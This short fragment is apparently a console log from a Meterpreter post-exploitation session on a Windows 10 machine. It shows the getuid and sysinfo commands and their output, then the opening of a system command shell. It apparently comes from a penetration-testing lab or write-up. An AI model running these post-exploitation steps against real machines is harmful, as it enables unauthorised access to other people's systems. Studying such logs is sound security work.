 meterpreter > getuid
Server username: DESKTOP-6JE1RGQ\damade
meterpreter > sysinfo
Computer        : DESKTOP-6JE1RGQ
OS              : Windows 10 (10.0 Build 10240).
Architecture    : x64
System Language : es_ES
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > shell
Process 4576 created.
Channel 1 created.
Microsoft Windows [Versi�n 10.0.10240]
(c) 2015 Microsoft Corporation. Todos los derechos reservados.

C:\Windows\system32>